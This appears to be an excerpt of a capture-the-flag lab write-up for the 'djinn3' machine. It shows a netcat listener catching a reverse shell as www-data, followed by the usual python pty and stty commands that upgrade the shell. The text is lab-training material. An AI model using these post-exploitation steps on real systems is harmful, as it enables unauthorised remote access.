 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.7] 49806
bash: cannot set terminal process group (536): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn3:/opt/.web$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@djinn3:/opt/.web$ ^Z
zsh: suspended  nc -nlvp 4444
❯ stty raw -echo ; fg
[1]  + continued  nc -nlvp 4444
www-data@djinn3:/opt/.web$ export TERM=xterm
www-data@djinn3:/opt/.web$